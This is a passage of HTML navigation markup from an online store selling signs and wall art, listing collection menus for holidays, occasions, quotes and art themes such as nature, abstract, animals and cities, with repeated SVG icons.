                                  </a></li><li><a href="/collections/easter-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Easter
                                  </a></li><li><a href="/collections/mothers-day-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mother’s Day
                                  </a></li><li><a href="/collections/fathers-day-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Father’s Day
                                  </a></li><li><a href="/collections/veterans-day-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Veterans Day
                                  </a></li><li><a href="/collections/july-4th-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    July 4th
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedding-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wedding
                                  </a></li><li><a href="/collections/retirement-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retirement
                                  </a></li><li><a href="/collections/sweet-16-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sweet 16
                                  </a></li><li><a href="/collections/graduation-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Graduation
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Memorial
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-memorial" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Memorial
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/pet-memorial-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pet Memorial
                                              </a>
                                            </li><li>
                                              <a href="/collections/cardinals-memorial-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cardinals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/birthday-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birthday
                                  </a></li><li><a href="/collections/anniversary-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anniversary
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Quotes
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-quotes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Quotes
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/inspirational-wall-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Inspirational
                                  </a></li><li><a href="/collections/motivational-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Motivational
                                  </a></li><li><a href="/collections/food-and-drink-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food And Drink
                                  </a></li><li><a href="/collections/family-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Family
                                  </a></li><li><a href="/collections/home-quotes-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Home
                                  </a></li><li><a href="/collections/love-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love
                                  </a></li><li><a href="/collections/humorous-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Humor
                                  </a></li><li><a href="/collections/animals-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Animals
                                  </a></li><li><a href="/collections/faith-and-religion-quotes-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faith And Religion
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Art Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-art-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Art Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sky-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/lake-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lakes
                                              </a>
                                            </li><li>
                                              <a href="/collections/seasons-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Seasons
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountain-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/forest-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Forest
                                              </a>
                                            </li><li>
                                              <a href="/collections/waterfall-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Waterfall
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Abstract
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-abstract" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Abstract
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/abstract-landscape-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Abstract Landscape 
                                              </a>
                                            </li><li>
                                              <a href="/collections/abstract-flower-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Abstract Flower
                                              </a>
                                            </li><li>
                                              <a href="/collections/abstract-digital-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Abstract Digital
                                              </a>
                                            </li><li>
                                              <a href="/collections/brush-stroke-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brush Strokes
                                              </a>
                                            </li><li>
                                              <a href="/collections/line-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lines
                                              </a>
                                            </li><li>
                                              <a href="/collections/minimalist-abstract-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Minimalist Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/paint-splatter-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint Splatter
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Floral and Botanical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-floral-and-botanical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Floral and Botanical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/tree-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trees
                                              </a>
                                            </li><li>
                                              <a href="/collections/plant-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Plants
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animal
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animal" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animal
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/farm-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farm Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/safari-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Safari Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/bird-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/sea-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sea Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/forest-animal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Forest Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/insect-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Insect
                                              </a>
                                            </li><li>
                                              <a href="/collections/domestic-animals-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Domestic Animals
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      City
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-city" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        City
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/urban-city-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Urban USA Cities
                                              </a>
                                            </li><li>
                                              <a href="/collections/city-skyline-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                City Skylines
                                              </a>
                                            </li><li>
                                              <a href="/collections/cityscape-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cityscapes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Décor Essentials
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-decor-essentials" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Décor Essentials
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/feather-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Feather
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/car-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Car
                                              </a>
                                            </li><li>
                                              <a href="/collections/plane-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Plane
                                              </a>
                                            </li><li>
                                              <a href="/collections/boat-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boat
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Architectural
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-architectural" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Architectural
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lighthouse-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lighthouse
                                              </a>
                                            </li><li>
                                              <a href="/collections/bridge-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bridge
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Styles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
